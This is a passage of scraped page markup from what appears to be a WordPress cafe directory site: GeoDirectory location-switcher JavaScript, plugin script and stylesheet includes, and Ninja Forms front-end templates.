	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 1;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 0;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = 'https://www.cafe.net/cafes/category/cafe/';
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						// init the lightbox
			$lightbox = lity('.geodir-location-search-wrap');
			// add class so we can position
			jQuery($lightbox.element()).addClass('geodir-location-switcher-lightbox');
			// set the focus on the input so it auto loads the nearest cities
			jQuery('.lity-content .geodir-location-search').trigger("focus");
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="aa40d4defd82963970eb952a-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="aa40d4defd82963970eb952a-text/javascript">
			if (!window.gdCategoriesJs) {
				document.addEventListener("DOMContentLoaded", function(event) {
					jQuery('.geodir-cat-list-tax').on("change", function(e) {
						e.preventDefault();
						var $widgetBox = jQuery(this).closest('.geodir-categories-container');
						var $container = jQuery('.gd-cptcat-rows', $widgetBox);
						$container.addClass('gd-loading');
						$container.html('<i class="fas fa-cog fa-spin" aria-hidden="true"></i>');
						var data = {
							'action': 'geodir_cpt_categories',
							'security': geodir_params.basic_nonce,
							'ajax_cpt': jQuery(this).val()
						};
						jQuery('.gd-wgt-params', $widgetBox).find('input').each(function() {
							if (jQuery(this).attr('name')) {
								data[jQuery(this).attr('name')] = jQuery(this).val();
							}
						});
						jQuery.post(geodir_params.ajax_url, data, function(response) {
							$container.html(response);
							$container.removeClass('gd-loading');
						});
					})
				});
				window.gdCategoriesJs = true;
			}
		</script>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.cafe.net/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.cafe.net/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-select2-js-extra">
/* <![CDATA[ */
var geodir_select2_params = {"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodir-select2.min.js?ver=2.3.59" id="geodir-select2-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/libraries/gd_lity.min.js?ver=2.3.59" id="geodir_lity-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.59" id="geodir-leaflet-geo-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.59" id="leaflet-routing-machine-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.59" id="geodir-o-overlappingmarker-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.59" id="geodir-goMap-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-compare-js-extra">
/* <![CDATA[ */
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/www.cafe.net\/compare\/?compareids=0"};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/scripts.min.js?ver=1679032261" id="geodir-compare-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="list-manager-public-script-js-extra">
/* <![CDATA[ */
var gd_list_manager_vars = {"field_required":"This field is required.","select_item":"Please select listed items.","save_list_text":"Save","saved_list_text":"Saved","saving_list_text":"Saving...","aui":""};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/js/geodir_list_manager_public.min.js?ver=6.4.7" id="list-manager-public-script-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-plupload-js-extra">
/* <![CDATA[ */
var geodir_plupload_params = {"base_plupload_config":"{\"runtimes\":\"html5,silverlight,html4\",\"browse_button\":\"plupload-browse-button\",\"container\":\"plupload-upload-ui\",\"file_data_name\":\"async-upload\",\"multiple_queues\":true,\"max_file_size\":\"2mb\",\"url\":\"https:\\\/\\\/www.cafe.net\\\/wp-admin\\\/admin-ajax.php\",\"flash_swf_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.flash.swf\",\"silverlight_xap_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.silverlight.xap\",\"filters\":[{\"title\":\"Allowed Files\",\"extensions\":\"*\"}],\"multipart\":true,\"urlstream_upload\":true,\"multi_selection\":false,\"multipart_params\":{\"_ajax_nonce\":\"3a362b8a93\",\"action\":\"geodir_post_attachment_upload\",\"imgid\":0,\"post_id\":0}}","totalImg":"","image_limit":"","upload_img_size":"2mb"};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory-plupload.min.js?ver=2.3.59" id="geodir-plupload-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/themes/listimia/js/theme.min.js?ver=1.1604906730" id="listimia-scripts-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1" id="geodir-leaflet-providers-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185349266\",\"post\":\"1207\",\"tz\":\"8\",\"srv\":\"www.cafe.net\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "185349266", "1207" ]);
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/jquery.flexslider.min.js?ver=2.3.59" id="jquery-flexslider-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.25.1" id="nf-front-end-deps-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","ajaxNonce":"1d66cd344e","requireBaseUrl":"https:\/\/www.cafe.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.25.1" id="nf-front-end-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="geodir-map-widget-js-extra">
/* <![CDATA[ */
var gd_map_canvas_post = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"30e000dee8","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_markers_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_terms_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_url_params":"","wrap_class":"mb-3 100 325px overflow-hidden","map_type":"post","map_canvas":"gd_map_canvas_post","map_class":"","width":"100%","height":"325px","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"12","autozoom":"","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"1207","sticky":"","static":"","map_directions":"1","bg":"","mt":"","mb":"3","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","post_id":"","all_posts":"","search_filter":"","post_type_filter":"","cat_filter":"","child_collapse":"","country":"","region":"","city":"","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"","marker_cluster":"","css_class":"","default_map_type":"post","default_lat":"1.2832760648713173","default_lng":"103.85107755661012","nomap_lat":"1.2862203900185316","nomap_lng":"103.82736682891847","nomap_zoom":"12","marker_cluster_server":""};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/map.min.js?ver=2.3.59" id="geodir-map-widget-js"></script>
		<script type="aa40d4defd82963970eb952a-text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
